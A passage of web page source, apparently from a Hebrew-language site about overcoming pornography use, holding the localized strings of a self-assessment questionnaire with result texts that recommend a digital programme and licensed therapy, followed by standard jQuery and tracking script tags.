\u05d7\u05d9\u05e0\u05de\u05d9\u05ea<\/a>\u00a0\u05de\u05e1\u05d5\u05d3\u05e8\u05ea \u05d1\u05d3\u05d9\u05d5\u05e7 \u05d1\u05e9\u05d1\u05d9\u05dc \u05e0\u05e9\u05d9\u05dd \u05db\u05de\u05d5\u05da. \u05e9\u05dd \u05ea\u05d5\u05db\u05dc\u05d9 \u05dc\u05d6\u05d4\u05d5\u05ea \u05d0\u05ea \u05d4\u05de\u05e7\u05d5\u05e8 \u05dc\u05e7\u05e9\u05d9\u05d9\u05dd \u05e9\u05dc\u05da, \u05dc\u05e7\u05d1\u05dc \u05db\u05dc\u05d9\u05dd \u05dc\u05d4\u05e8\u05d2\u05e2\u05ea \u05d3\u05d7\u05e4\u05d9\u05dd \u05d5\u05dc\u05e9\u05d9\u05e4\u05d5\u05e8 \u05d4\u05d7\u05d9\u05d9\u05dd \u05e9\u05dc\u05da, \u05e6\u05e2\u05d3 \u05d0\u05d7\u05e8\u05d9 \u05e6\u05e2\u05d3 - \u05e2\u05d3 \u05dc\u05d7\u05d5\u05e4\u05e9 \u05de\u05e4\u05d5\u05e8\u05e0\u05d5\u05d2\u05e8\u05e4\u05d9\u05d4.<\/li>\n  <li class=\"c2 li-bullet-0\" dir=\"rtl\"><strong>\u05d1\u05e0\u05d5\u05e1\u05e3<\/strong>\u00a0- \u05de\u05de\u05dc\u05d9\u05e6\u05d9\u05dd \u05e9\u05ea\u05e9\u05e7\u05dc\u05d9 \u05dc\u05e9\u05ea\u05e3 \u05d7\u05d1\u05e8\u05d4 \u05d8\u05d5\u05d1\u05d4, \u05d0\u05e9\u05ea \u05de\u05e7\u05e6\u05d5\u05e2 \u05d0\u05d5 \u05d1\u05e4\u05d5\u05e8\u05d5\u05dd \u05dc\u05e0\u05e9\u05d9\u05dd, \u05db\u05d3\u05d9 \u05dc\u05d4\u05e7\u05dc \u05e2\u05dc \u05d4\u05e8\u05d2\u05e9\u05d5\u05ea \u05d4\u05db\u05d5\u05d0\u05d1\u05d9\u05dd \u05e9\u05dc \u05d4\u05d1\u05d5\u05e9\u05d4 \u05d5\u05d4\u05d0\u05e9\u05de\u05d4.<\/li>\n<\/ul>\n<p class=\"c7\" dir=\"rtl\">\u05d9\u05e9 \u05e0\u05e9\u05d9\u05dd \u05e8\u05d1\u05d5\u05ea \u05e9\u05de\u05ea\u05de\u05d5\u05d3\u05d3\u05d5\u05ea \u05db\u05de\u05d5\u05da \u05e2\u05dd \u05d0\u05ea\u05d2\u05e8\u05d9\u05dd \u05d3\u05d5\u05de\u05d9\u05dd \u05de\u05d0\u05d5\u05d3, \u05ea\u05ea\u05de\u05dc\u05d0\u05d9 \u05d1\u05ea\u05e7\u05d5\u05d5\u05d4 \u05e9\u05d0\u05de\u05e0\u05dd \u05d6\u05d4 \u05d9\u05d9\u05e7\u05d7 \u05d6\u05de\u05df, \u05d0\u05d1\u05dc \u05d4\u05d3\u05e8\u05da \u05d0\u05e4\u05e9\u05e8\u05d9\u05ea \u05d5\u05d1\u05e8\u05d5\u05e8\u05d4.<\/p>\n\n<div class='flex justify-center'><a href='online-program\/' target=\"_blank\" class='btn btn-primary'>\u05dc\u05ea\u05d5\u05db\u05e0\u05d9\u05ea \u05d4\u05d3\u05d9\u05d2\u05d9\u05d8\u05dc\u05d9\u05ea<\/a><\/div>\n","RESULT_TEXT_ADULT_FEMALE_GREEN_PLUS":"\u05e8\u05de\u05ea \u05d4\u05ea\u05de\u05d5\u05d3\u05d3\u05d5\u05ea \u05de\u05d0\u05ea\u05d2\u05e8\u05ea*","RESULT_HTML_ADULT_FEMALE_GREEN_PLUS":"<p>\u05de\u05d4\u05e0\u05d9\u05e1\u05d9\u05d5\u05df \u05e9\u05dc\u05e0\u05d5, \u05e8\u05d5\u05d1 \u05d4\u05de\u05ea\u05de\u05d5\u05d3\u05d3\u05d5\u05ea \u05e2\u05dd \u05e8\u05de\u05ea \u05d4\u05ea\u05de\u05d5\u05d3\u05d3\u05d5\u05ea \u05d3\u05d5\u05de\u05d4 \u05dc\u05e9\u05dc\u05da \u05e1\u05d5\u05d1\u05dc\u05d5\u05ea \u05e8\u05e7 \u05dc\u05e2\u05d9\u05ea\u05d9\u05dd \u05d5\u05dc\u05d6\u05de\u05df \u05de\u05d5\u05d2\u05d1\u05dc \u05d1\u05db\u05dc \u05e4\u05e2\u05dd, \u05de\u05d4\u05d4\u05ea\u05e0\u05d4\u05d2\u05d5\u05ea \u05d4\u05de\u05d9\u05e0\u05d9\u05ea \u05d4\u05dc\u05d0 \u05e8\u05e6\u05d5\u05d9\u05d4. \u05db\u05dc\u05d5\u05de\u05e8 \u05e8\u05d5\u05d1 \u05d4\u05d7\u05d9\u05d9\u05dd \u05e9\u05dc\u05d4\u05df \u05de\u05de\u05e9\u05d9\u05db\u05d9\u05dd \u05db\u05e8\u05d2\u05d9\u05dc \u05d5\u05dc\u05d0 \u05de\u05d5\u05e9\u05e4\u05e2\u05d9\u05dd \u05dc\u05e8\u05e2\u05d4 \u05de\u05d4\u05e4\u05d5\u05e8\u05e0\u05d5\u05d2\u05e8\u05e4\u05d9\u05d4. \u05d4\u05db\u05d0\u05d1 \u05d4\u05e2\u05d9\u05e7\u05e8\u05d9 \u05d4\u05d5\u05d0 \u05d4\u05e4\u05d7\u05d3 \u05de\u05d4\u05d4\u05e9\u05dc\u05db\u05d5\u05ea, \u05d4\u05d1\u05d3\u05d9\u05d3\u05d5\u05ea \u05d5\u05d7\u05d5\u05e1\u05e8 \u05d4\u05d9\u05d3\u05d9\u05e2\u05d4 \u05db\u05d9\u05e6\u05d3 \u05dc\u05d4\u05ea\u05e7\u05d3\u05dd \u05d5\u05dc\u05d4\u05e4\u05e1\u05d9\u05e7 \u05e2\u05dd \u05d4\u05d4\u05e8\u05d2\u05dc \u05d4\u05e9\u05dc\u05d9\u05dc\u05d9.&nbsp;<\/p>\n\n<p>\u05db\u05dc\u05d5\u05de\u05e8 \u05d4\u05d4\u05d9\u05d1\u05d8 \u05d4\u05e8\u05d2\u05e9\u05d9 \u05d4\u05d5\u05d0 \u05e7\u05e8\u05d9\u05d8\u05d9 \u05d5\u05de\u05e9\u05de\u05e2\u05d5\u05ea\u05d9 \u05d1\u05d4\u05ea\u05de\u05d5\u05d3\u05d3\u05d5\u05ea \u05d4\u05db\u05d5\u05dc\u05dc\u05ea \u05d5\u05d7\u05e9\u05d5\u05d1 \u05dc\u05e9\u05d9\u05dd \u05d3\u05d2\u05e9 \u05e2\u05dc \u05d4\u05e8\u05d2\u05e9\u05d5\u05ea \u05e9\u05dc\u05da \u05d5\u05dc\u05dc\u05de\u05d5\u05d3 \u05dc\u05d7\u05d9\u05d5\u05ea \u05d0\u05d9\u05ea\u05dd \u05d9\u05d5\u05ea\u05e8 \u05d1\u05e9\u05dc\u05d5\u05dd \u05d5\u05d1\u05d0\u05d9\u05d6\u05d5\u05df.<\/p>\n\n<p>\u05d1\u05de\u05e7\u05e8\u05d9\u05dd \u05d3\u05d5\u05de\u05d9\u05dd \u05dc\u05e9\u05dc\u05da \u05d0\u05e0\u05d7\u05e0\u05d5 \u05de\u05e6\u05d9\u05e2\u05d9\u05dd:<\/p>\n\n<ul>\n\t<li><strong>\u05d4\u05e6\u05e2\u05d3 \u05d4\u05e8\u05d0\u05e9\u05d5\u05df \u05d5\u05d4\u05db\u05d9 \u05d7\u05e9\u05d5\u05d1:<\/strong> \u05dc\u05e2\u05d1\u05d5\u05d3 \u05dc\u05e4\u05d9 \u05ea\u05d5\u05db\u05e0\u05d9\u05ea \u05de\u05e1\u05d5\u05d3\u05e8\u05ea \u05d5\u05de\u05d5\u05ea\u05d0\u05de\u05ea \u05d0\u05d9\u05e9\u05d9\u05ea \u05d0\u05dc\u05d9\u05d9\u05da. \u05d9\u05e6\u05e8\u05e0\u05d5 <a class=\"c4\" href=\"\/online-program\" target=\"_&quot;blank&quot;\">\u05ea\u05d5\u05db\u05e0\u05d9\u05ea \u05d3\u05d9\u05d2\u05d9\u05d8\u05dc\u05d9\u05ea \u05d7\u05d9\u05e0\u05de\u05d9\u05ea<\/a>&nbsp;\u05de\u05e1\u05d5\u05d3\u05e8\u05ea \u05d1\u05d3\u05d9\u05d5\u05e7 \u05d1\u05e9\u05d1\u05d9\u05dc \u05e0\u05e9\u05d9\u05dd \u05db\u05de\u05d5\u05da. \u05e9\u05dd \u05ea\u05d5\u05db\u05dc\u05d9 \u05dc\u05d6\u05d4\u05d5\u05ea \u05d0\u05ea \u05d4\u05de\u05e7\u05d5\u05e8 \u05dc\u05e7\u05e9\u05d9\u05d9\u05dd \u05e9\u05dc\u05da, \u05dc\u05e7\u05d1\u05dc \u05db\u05dc\u05d9\u05dd \u05dc\u05d4\u05e8\u05d2\u05e2\u05ea \u05d3\u05d7\u05e4\u05d9\u05dd \u05d5\u05dc\u05e9\u05d9\u05e4\u05d5\u05e8 \u05d4\u05d7\u05d9\u05d9\u05dd \u05e9\u05dc\u05da, \u05e6\u05e2\u05d3 \u05d0\u05d7\u05e8\u05d9 \u05e6\u05e2\u05d3 - \u05e2\u05d3 \u05dc\u05d7\u05d5\u05e4\u05e9 \u05de\u05e4\u05d5\u05e8\u05e0\u05d5\u05d2\u05e8\u05e4\u05d9\u05d4.<\/li>\n\t<li><strong>\u05d1\u05e0\u05d5\u05e1\u05e3<\/strong>&nbsp;- \u05d1\u05db\u05d3\u05d9 \u05dc\u05ea\u05ea \u05de\u05e2\u05e0\u05d4 \u05dc\u05de\u05e6\u05d1 \u05d4\u05e8\u05d2\u05e9\u05d9 \u05e9\u05dc\u05da \u05d0\u05e0\u05d5 \u05de\u05de\u05dc\u05d9\u05e6\u05d9\u05dd \u05e9\u05ea\u05e9\u05e7\u05dc\u05d9 \u05dc\u05e7\u05d1\u05dc \u05dc\u05d9\u05d5\u05d5\u05d9 \u05de\u05e7\u05e6\u05d5\u05e2\u05d9 \u05de\u05de\u05d8\u05e4\u05dc\u05ea \u05de\u05d5\u05e1\u05de\u05db\u05ea. \u05de\u05e0\u05dd \u05e9\u05d9\u05ea\u05d5\u05e3 \u05e9\u05dc \u05d7\u05d1\u05e8\u05d4 \u05d8\u05d5\u05d1\u05d4 \u05d0\u05d5 \u05d1\u05e4\u05d5\u05e8\u05d5\u05dd \u05dc\u05e0\u05e9\u05d9\u05dd \u05d9\u05db\u05d5\u05dc \u05dc\u05d4\u05e2\u05e0\u05d9\u05e7 \u05d4\u05e7\u05dc\u05d4 \u05d7\u05dc\u05e7\u05d9\u05ea\/\u05d6\u05de\u05e0\u05d9\u05ea \u05dc\u05db\u05d0\u05d1 \u05d4\u05e0\u05e4\u05e9\u05d9 \u05e9\u05dc\u05da, \u05d0\u05d1\u05dc \u05e8\u05e7 \u05dc\u05d9\u05d5\u05d5\u05d9 \u05de\u05e7\u05e6\u05d5\u05e2\u05d9 \u05d9\u05e1\u05d9\u05d9\u05e2 \u05dc\u05da \u05dc\u05d1\u05e0\u05d5\u05ea \u05d0\u05ea \u05d4\u05d9\u05db\u05d5\u05dc\u05d5\u05ea \u05e9\u05dc\u05da \u05dc\u05d0\u05d5\u05e8\u05da \u05d6\u05de\u05df.<\/li>\n<\/ul>\n\n<p>\u05d1\u05db\u05dc \u05de\u05e7\u05e8\u05d4, \u05d6\u05db\u05e8\u05d9 \u05e9\u05d9\u05e9 \u05e0\u05e9\u05d9\u05dd \u05e8\u05d1\u05d5\u05ea \u05e9\u05de\u05ea\u05de\u05d5\u05d3\u05d3\u05d5\u05ea \u05db\u05de\u05d5\u05da \u05e2\u05dd \u05d0\u05ea\u05d2\u05e8\u05d9\u05dd \u05d3\u05d5\u05de\u05d9\u05dd \u05de\u05d0\u05d5\u05d3, \u05ea\u05ea\u05de\u05dc\u05d0\u05d9 \u05d1\u05ea\u05e7\u05d5\u05d5\u05d4 \u05e9\u05d0\u05de\u05e0\u05dd \u05d6\u05d4 \u05d9\u05d9\u05e7\u05d7 \u05d6\u05de\u05df, \u05d0\u05d1\u05dc \u05d4\u05d3\u05e8\u05da \u05d0\u05e4\u05e9\u05e8\u05d9\u05ea \u05d5\u05d1\u05e8\u05d5\u05e8\u05d4.<\/p>\n\n<p><a class=\"btn btn-primary\" href=\"online-program\/\" target=\"_blank\">\u05dc\u05ea\u05d5\u05db\u05e0\u05d9\u05ea \u05d4\u05d3\u05d9\u05d2\u05d9\u05d8\u05dc\u05d9\u05ea<\/a><\/p>\n","QUESTION_AGE":"\u05d2\u05d9\u05dc","QUESTION_GENDER":"\u05de\u05d2\u05d3\u05e8","QUESTION_BEHAVIOURS":"\u05d1\u05e9\u05d9\u05e9\u05d4 \u05d4\u05d7\u05d5\u05d3\u05e9\u05d9\u05dd \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d9\u05dd, \u05d4\u05d0\u05dd \u05d0\u05d7\u05ea \u05de\u05df \u05d4\u05d4\u05ea\u05e0\u05d4\u05d2\u05d5\u05d9\u05d5\u05ea \u05d4\u05d1\u05d0\u05d5\u05ea \u05d4\u05d9\u05d5\u05d5\u05ea\u05d4 \u05d1\u05e2\u05d9\u05d4 \u05e2\u05d1\u05d5\u05e8\u05da? (\u05e1\u05de\u05df \u05db\u05dc \u05de\u05d4 \u05e9\u05e8\u05dc\u05d5\u05d5\u05e0\u05d8\u05d9)","QUESTION_HDSI_A1":"\u05d1\u05d7\u05e6\u05d9 \u05e9\u05e0\u05d4 \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4, \u05d4\u05e7\u05d3\u05e9\u05ea\u05d9 \u05d4\u05e8\u05d1\u05d4 \u05d6\u05de\u05df \u05dc\u05ea\u05db\u05e0\u05d5\u05df \u05d4\u05d4\u05ea\u05e0\u05d4\u05d2\u05d5\u05d9\u05d5\u05ea \u05d4\u05e0\"\u05dc \u05d5\u05dc\u05e2\u05d9\u05e1\u05d5\u05e7 \u05d1\u05d4\u05df.","QUESTION_HDSI_A2":"\u05d1\u05d7\u05e6\u05d9 \u05e9\u05e0\u05d4 \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4, \u05d4\u05e9\u05ea\u05de\u05e9\u05ea\u05d9 \u05d1\u05d4\u05ea\u05e0\u05d4\u05d2\u05d5\u05d9\u05d5\u05ea \u05d4\u05e0\"\u05dc \u05db\u05d3\u05d9 \u05dc\u05d4\u05ea\u05de\u05d5\u05d3\u05d3 \u05e2\u05dd \u05e8\u05d2\u05e9\u05d5\u05ea \u05e7\u05e9\u05d9\u05dd, \u05db\u05d2\u05d5\u05df - \u05d3\u05d0\u05d2\u05d4, \u05e2\u05e6\u05d1\u05d5\u05ea, \u05e9\u05e2\u05de\u05d5\u05dd, \u05ea\u05e1\u05db\u05d5\u05dc, \u05d0\u05e9\u05de\u05d4 \u05d0\u05d5 \u05d1\u05d5\u05e9\u05d4.","QUESTION_HDSI_A3":"\u05d1\u05d7\u05e6\u05d9 \u05e9\u05e0\u05d4 \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4, \u05d4\u05e9\u05ea\u05de\u05e9\u05ea\u05d9 \u05d1\u05d4\u05ea\u05e0\u05d4\u05d2\u05d5\u05d9\u05d5\u05ea \u05d4\u05e0\"\u05dc \u05db\u05d3\u05d9 \u05dc\u05d4\u05ea\u05de\u05d5\u05d3\u05d3 \u05e2\u05dd \u05de\u05ea\u05d7\u05d9\u05dd \u05d0\u05d5 \u05dc\u05d1\u05e8\u05d5\u05d7 \u05de\u05d1\u05e2\u05d9\u05d5\u05ea \u05d1\u05d7\u05d9\u05d9\u05dd \u05e9\u05dc\u05d9.","QUESTION_HDSI_A4":"\u05d1\u05d7\u05e6\u05d9 \u05e9\u05e0\u05d4 \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4, \u05e0\u05d9\u05e1\u05d9\u05ea\u05d9 \u05dc\u05e6\u05de\u05e6\u05dd \u05d0\u05d5 \u05dc\u05e9\u05dc\u05d5\u05d8 \u05d1\u05ea\u05d3\u05d9\u05e8\u05d5\u05ea \u05e9\u05dc \u05d4\u05d4\u05ea\u05e0\u05d4\u05d2\u05d5\u05d9\u05d5\u05ea \u05d4\u05e0\"\u05dc, \u05d0\u05d1\u05dc \u05dc\u05d0 \u05d4\u05e6\u05dc\u05d7\u05ea\u05d9 \u05db\u05dc \u05db\u05da.","QUESTION_HDSI_A5":"\u05d1\u05d7\u05e6\u05d9 \u05e9\u05e0\u05d4 \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4, \u05e2\u05e1\u05e7\u05ea\u05d9 \u05d1\u05d4\u05ea\u05e0\u05d4\u05d2\u05d5\u05d9\u05d5\u05ea \u05de\u05d9\u05e0\u05d9\u05d5\u05ea \u05de\u05e1\u05d5\u05db\u05e0\u05d5\u05ea \u05e9\u05d9\u05db\u05d5\u05dc\u05d5\u05ea \u05dc\u05d2\u05e8\u05d5\u05dd \u05d0\u05d5 \u05e9\u05db\u05d1\u05e8 \u05d2\u05e8\u05de\u05d5 \u05dc\u05e4\u05e6\u05d9\u05e2\u05d4, \u05de\u05d7\u05dc\u05d4 \u05d0\u05d5 \u05e0\u05d6\u05e7 \u05e8\u05d2\u05e9\u05d9 \u05dc\u05e2\u05e6\u05de\u05d9 \u05d0\u05d5 \u05dc\u05d0\u05e0\u05e9\u05d9\u05dd \u05d0\u05d7\u05e8\u05d9\u05dd \u05d1\u05d7\u05d9\u05d9.","QUESTION_HDSI_B1":"\u05d1\u05d7\u05e6\u05d9 \u05e9\u05e0\u05d4 \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4, \u05d4\u05d4\u05ea\u05e0\u05d4\u05d2\u05d5\u05d9\u05d5\u05ea \u05d4\u05e0\"\u05dc \u05e2\u05d5\u05e8\u05e8\u05d5 \u05d1\u05d9 \u05ea\u05d7\u05d5\u05e9\u05d5\u05ea \u05e8\u05e2\u05d5\u05ea \u05d1\u05d9\u05d7\u05e1 \u05dc\u05e2\u05e6\u05de\u05d9 - \u05db\u05d2\u05d5\u05df, \u05d1\u05d5\u05e9\u05d4, \u05d0\u05e9\u05de\u05d4, \u05e2\u05e6\u05d1, \u05d3\u05d0\u05d2\u05d4 \u05d0\u05d5 \u05d2\u05d5\u05e2\u05dc.","QUESTION_HDSI_B2":"\u05d1\u05d7\u05e6\u05d9 \u05e9\u05e0\u05d4 \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4, \u05d4\u05d4\u05ea\u05e0\u05d4\u05d2\u05d5\u05d9\u05d5\u05ea \u05d4\u05e0\"\u05dc \u05d2\u05e8\u05de\u05d5 \u05dc\u05d9 \u05dc\u05d1\u05e2\u05d9\u05d5\u05ea \u05e8\u05e6\u05d9\u05e0\u05d9\u05d5\u05ea \u05d1\u05e2\u05d1\u05d5\u05d3\u05d4, \u05d1\u05dc\u05d9\u05de\u05d5\u05d3\u05d9\u05dd, \u05d1\u05d7\u05d9\u05d9 \u05d4\u05de\u05e9\u05e4\u05d7\u05d4, \u05d1\u05d7\u05d9\u05d9 \u05d4\u05d7\u05d1\u05e8\u05d4, \u05d0\u05d5 \u05d1\u05ea\u05d7\u05d5\u05de\u05d9\u05dd \u05d7\u05e9\u05d5\u05d1\u05d9\u05dd \u05d0\u05d7\u05e8\u05d9\u05dd \u05d1\u05d7\u05d9\u05d9.","ANSWER_GENDER_MALE":"\u05d6\u05db\u05e8","ANSWER_GENDER_FEMALE":"\u05e0\u05e7\u05d1\u05d4","ANSWER_BEHAVIOURS_MASTURBATION":"\u05d0\u05d5\u05e0\u05e0\u05d5\u05ea","ANSWER_BEHAVIOURS_PORNOGRAPHY":"\u05e4\u05d5\u05e8\u05e0\u05d5\u05d2\u05e8\u05e4\u05d9\u05d4","ANSWER_HDSI_NEVER_TRUE":"\u05db\u05dc\u05dc \u05dc\u05d0","ANSWER_HDSI_RARELY_TRUE":"\u05d1\u05de\u05d9\u05d3\u05d4 \u05de\u05d5\u05e2\u05d8\u05d4","ANSWER_HDSI_SOMETIMES_TRUE":"\u05d1\u05de\u05d9\u05d3\u05d4 \u05d1\u05d9\u05e0\u05d5\u05e0\u05d9\u05ea","ANSWER_HDSI_OFTEN_TRUE":"\u05d1\u05de\u05d9\u05d3\u05d4 \u05e8\u05d1\u05d4","ANSWER_HDSI_ALMOST_ALWAYS_TRUE":"\u05d1\u05de\u05d9\u05d3\u05d4 \u05e8\u05d1\u05d4 \u05de\u05d0\u05d5\u05d3","BUTTON_GET_RESULTS":"\u05dc\u05ea\u05d5\u05e6\u05d0\u05d5\u05ea \u05e9\u05dc\u05da","AGE_UNDER_15":"14 \u05d0\u05d5 \u05e4\u05d7\u05d5\u05ea","AGE_15-17":"15-17","AGE_18-20":"18-20","AGE_OVER_21":"21 \u05d0\u05d5 \u05d9\u05d5\u05ea\u05e8","DISCLAIMER":"<div style=\"font-size: 12px;\">\n<p class=\"c7\" dir=\"rtl\">* \u05d1\u05de\u05d9\u05d3\u05d4 \u05d5\u05d0\u05ea\/\u05d4 \u05e2\u05d5\u05e0\u05d4 \u05dc\u05d0\u05d7\u05ea \u05d4\u05d0\u05e4\u05e9\u05e8\u05d5\u05d9\u05d5\u05ea \u05dc\u05de\u05d8\u05d4 - \u05d4\u05e6\u05e2\u05d3 \u05d4\u05e8\u05d0\u05e9\u05d5\u05df \u05d5\u05d4\u05db\u05d9 \u05d7\u05e9\u05d5\u05d1 \u05d4\u05d5\u05d0 \u05dc\u05d4\u05d9\u05d5\u05d5\u05e2\u05e5 \u05e2\u05dd \u05de\u05d8\u05e4\u05dc\/\u05ea \u05de\u05d5\u05e1\u05de\u05da\/\u05ea (\u05e4\u05e1\u05d9\u05db\u05d5\u05dc\u05d5\u05d2\/\u05d9\u05ea \u05d0\u05d5 \u05e2\u05d5\u05d1\u05d3\/\u05ea \u05e1\u05d5\u05e6\u05d9\u05d0\u05dc\u05d9\/\u05ea \u05e2\u05dd \u05ea\u05d5\u05d0\u05e8 \u05e9\u05e0\u05d9 \u05dc\u05e4\u05d7\u05d5\u05ea).<\/p>\n<p class=\"c7\" dir=\"rtl\">\u05d1\u05d8\u05d9\u05e4\u05d5\u05dc \u05ea\u05d3\u05d5\u05e0\u05d5 \u05d2\u05dd \u05d1\u05d4\u05ea\u05de\u05d5\u05d3\u05d3\u05d5\u05ea \u05e2\u05dd \u05e4\u05d5\u05e8\u05e0\u05d5\u05d2\u05e8\u05e4\u05d9\u05d4 \u05d5\u05d2\u05dd \u05d1\u05e0\u05d5\u05e9\u05d0\u05d9\u05dd \u05d4\u05e8\u05dc\u05d5\u05d5\u05e0\u05d8\u05d9\u05d9\u05dd \u05dc\u05da \u05e9\u05de\u05d5\u05d6\u05db\u05e8\u05d9\u05dd \u05dc\u05de\u05d8\u05d4.<\/p>\n<p class=\"c7\" dir=\"rtl\">\u05d1\u05de\u05e7\u05e8\u05d9\u05dd \u05e8\u05d1\u05d9\u05dd \u05e9\u05de\u05e0\u05d5 \u05dc\u05d1 \u05e9\u05e7\u05e9\u05d4 \u05dc\u05d4\u05e9\u05d9\u05d2 \u05e9\u05d9\u05e0\u05d5\u05d9 \u05d1\u05ea\u05d7\u05d5\u05dd \u05d4\u05e4\u05d5\u05e8\u05e0\u05d5\u05d2\u05e8\u05e4\u05d9\u05d4 - \u05dc\u05dc\u05d0 \u05d8\u05d9\u05e4\u05d5\u05dc \u05de\u05e1\u05d5\u05d3\u05e8 \u05d5\u05de\u05e7\u05e6\u05d5\u05e2\u05d9 \u05d1\u05e0\u05d5\u05e9\u05d0\u05d9\u05dd \u05d4\u05e8\u05e9\u05d5\u05de\u05d9\u05dd \u05dc\u05de\u05d8\u05d4. \u05db\u05de\u05d5 \u05db\u05df - \u05e9\u05de\u05e0\u05d5 \u05dc\u05d1 - \u05e9\u05dc\u05d0\u05d7\u05e8 \u05d8\u05d9\u05e4\u05d5\u05dc \u05de\u05e9\u05de\u05e2\u05d5\u05ea\u05d9 \u05d1\u05e0\u05d5\u05e9\u05d0\u05d9\u05dd \u05d4\u05d0\u05dc\u05d5 - \u05e7\u05dc \u05d4\u05e8\u05d1\u05d4 \u05d9\u05d5\u05ea\u05e8 \u05dc\u05d4\u05e9\u05d9\u05d2 \u05d7\u05d5\u05e4\u05e9 \u05de\u05e4\u05d5\u05e8\u05e0\u05d5\u05d2\u05e8\u05e4\u05d9\u05d4.<\/p>\n<ul class=\"c9 lst-kix_list_1-0 start\">\n  <li class=\"c2 li-bullet-0\" dir=\"rtl\">\u05d0\u05dd \u05d0\u05ea\u05d4 \u05d7\u05d5\u05d5\u05d4 \u05d0\u05d5 \u05e2\u05d5\u05e1\u05e7 \u05d1\u05e4\u05d2\u05d9\u05e2\u05d4\/\u05d0\u05dc\u05d9\u05de\u05d5\u05ea \u05d1\u05de\u05e9\u05e4\u05d7\u05d4.<\/li>\n  <li class=\"c2 li-bullet-0\" dir=\"rtl\">\u05d0\u05dd \u05d9\u05e9 \u05dc\u05da \u05d4\u05d9\u05e1\u05d8\u05d5\u05e8\u05d9\u05d4 \u05e9\u05dc \u05d4\u05ea\u05de\u05d5\u05d3\u05d3\u05d5\u05ea \u05e0\u05e4\u05e9\u05d9\u05ea (\u05dc\u05de\u05e9\u05dc, \u05d7\u05e8\u05d3\u05d4, \u05d3\u05d9\u05db\u05d0\u05d5\u05df, \u05d4\u05e4\u05e8\u05e2\u05d4 \u05d3\u05d5-\u05e7\u05d5\u05d8\u05d1\u05d9\u05ea, \u05e4\u05e1\u05d9\u05db\u05d5\u05d6\u05d4, \u05ea\u05dc\u05d5\u05ea \u05d1\u05d0\u05dc\u05db\u05d5\u05d4\u05d5\u05dc\/\u05d7\u05d5\u05de\u05e8 \u05d0\u05d7\u05e8, \u05d4\u05e4\u05e8\u05e2\u05ea \u05d0\u05d9\u05e9\u05d9\u05d5\u05ea \u05d2\u05d1\u05d5\u05dc\u05d9\u05ea \u05d5\u05db\u05d5').<\/li>\n  <li class=\"c2 li-bullet-0\" dir=\"rtl\">\u05d0\u05dd \u05d0\u05d9 \u05e4\u05e2\u05dd \u05e2\u05d1\u05e8\u05ea \u05d0\u05e9\u05e4\u05d5\u05d6 \u05e4\u05e1\u05d9\u05db\u05d9\u05d0\u05d8\u05e8\u05d9 \u05d0\u05d5 \u05d1\u05de\u05d5\u05e1\u05d3 \u05dc\u05d2\u05de\u05d9\u05dc\u05d4.<\/li>\n  <li class=\"c2 li-bullet-0\" dir=\"rtl\">\u05d0\u05dd \u05d0\u05d9 \u05e4\u05e2\u05dd \u05d4\u05e9\u05ea\u05de\u05e9\u05ea \u05d1\u05e4\u05d5\u05e8\u05e0\u05d5\u05d2\u05e8\u05e4\u05d9\u05d9\u05ea \u05d9\u05dc\u05d3\u05d9\u05dd.<\/li>\n  <li class=\"c2 li-bullet-0\" dir=\"rtl\">\u05d0\u05dd \u05d0\u05d9 \u05e4\u05e2\u05dd \u05d4\u05e9\u05ea\u05de\u05e9\u05ea \u05d1\u05e4\u05d5\u05e8\u05e0\u05d5\u05d2\u05e8\u05e4\u05d9\u05d4 \u05e2\u05dd \u05ea\u05d5\u05db\u05df \u05dc\u05d0 \u05d1\u05d4\u05e1\u05db\u05de\u05d4, \u05d0\u05dc\u05d9\u05dd \u05d0\u05d5 \u05dc\u05d0 \u05d7\u05d5\u05e7\u05d9.<\/li>\n  <li class=\"c2 li-bullet-0\" dir=\"rtl\">\u05d0\u05dd \u05e2\u05e9\u05d9\u05ea \u05e4\u05e2\u05d9\u05dc\u05d5\u05ea \u05de\u05d9\u05e0\u05d9\u05ea \u05e9\u05d0\u05d9\u05e0\u05d4 \u05d1\u05d4\u05e1\u05db\u05de\u05d4 \u05d0\u05d5 \u05d1\u05dc\u05ea\u05d9 \u05d7\u05d5\u05e7\u05d9\u05ea.<\/li>\n  <li class=\"c2 li-bullet-0\" dir=\"rtl\">\u05d0\u05dd \u05d0\u05d9 \u05e4\u05e2\u05dd \u05e2\u05e9\u05d9\u05ea \u05e0\u05d9\u05e1\u05d9\u05d5\u05df \u05d4\u05ea\u05d0\u05d1\u05d3\u05d5\u05ea \u05d0\u05d5 \u05e9\u05e7\u05dc\u05ea \u05d1\u05e8\u05e6\u05d9\u05e0\u05d5\u05ea \u05d4\u05ea\u05d0\u05d1\u05d3\u05d5\u05ea.<\/li>\n<\/ul>\n<\/div>"}
</script>
<script id="mindk-tracking-js-extra">
var params = {"gye2ApiHost":"https:\/\/api.app.gye.org.il","landingPage":"Blog - Misc","postFormat":"","videoHash":null,"isPostPage":"","isFrontPage":""};
</script>
<script src="https://gye.org.il/wp-content/plugins/mindk-tracking/public/js/mindk-tracking.js?ver=1.0.1" id="mindk-tracking-js"></script>
<link as="script" rel="preload"  href="https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/js/customizer.js?ver=4.4.3"><script src="https://gye.org.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://gye.org.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="favorites-js-extra">
